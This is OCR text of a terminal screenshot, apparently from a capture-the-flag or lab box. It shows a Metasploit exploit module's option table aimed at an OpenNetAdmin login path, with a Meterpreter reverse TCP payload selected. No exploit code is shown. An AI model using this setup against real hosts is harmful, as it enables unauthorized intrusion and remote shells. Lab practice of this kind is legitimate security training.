 Applications Terminal fev 8 14:06
root@xflag: /home/xpwn/Downloads
root@xflag: /home/xpwn/Downloads xpwn@xflag: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(47772) >